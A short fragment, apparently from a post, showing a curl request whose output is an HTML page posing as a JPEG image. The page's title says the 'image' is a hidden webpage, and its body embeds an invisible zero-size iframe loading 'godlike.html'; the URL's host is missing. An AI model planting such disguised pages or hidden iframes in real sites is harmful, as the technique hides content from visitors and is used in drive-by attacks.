 ➜ ~ curl http://www. /tao/
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtm
l1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>IMG_20151226_1225.jpg</title> 这张“图片”其实是一个隐藏的网页，GodLike现身！
</head>
<DIV align=center><IFRAME src="godlike.html" frameBorder=0 marginwidth=0 marginheight=0 scrolling=no
style="width:0px;height:0px;" ></IFRAME></DIV>